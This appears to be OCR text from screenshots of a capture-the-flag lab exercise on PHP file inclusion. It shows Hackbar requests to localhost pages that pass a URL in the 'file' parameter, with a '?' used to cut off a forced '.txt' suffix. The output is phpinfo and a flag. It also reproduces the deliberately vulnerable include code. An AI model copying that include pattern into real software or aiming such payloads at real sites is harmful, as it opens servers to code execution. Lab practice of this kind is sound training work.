 Hackbar
PHP Version 5.3.5
php
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php?
Enable Post data
Enable Referer
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt?
Enable Post data
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>